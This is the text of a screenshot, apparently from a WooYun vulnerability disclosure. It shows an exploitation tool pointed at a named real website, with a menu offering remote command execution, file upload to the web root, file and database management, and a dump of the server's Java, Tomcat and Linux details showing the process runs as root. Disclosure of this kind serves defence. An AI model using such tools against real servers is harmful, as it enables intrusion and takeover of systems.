 目标地址： http://hx.118114.cn/piao/ych/web/index.action?regionCode=
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /usr/apps/music
java.home: /usr/java/jre
java.version: 1.6.0_13
os.name: Linux
os.arch: amd64
os.version: 2.6.18-164.el5
user.name: root
user.home: /root
user.dir: /usr/local/apache-tomcat-6.0.35/bin
java.class.version: 50.0
java.class.path: /usr/local/apache-tomcat-6.0.35/bin/bootstrap.jar
java.library.path: /usr/java/jre/lib/amd64/server:/usr/java/jre/lib/amd64:/usr/java/jre/../lib/amd64:/usr/java/packages/lib/amd64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.3-b02
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.vender:
java.specification.name: Java Platform API Specification
www.wooyun.org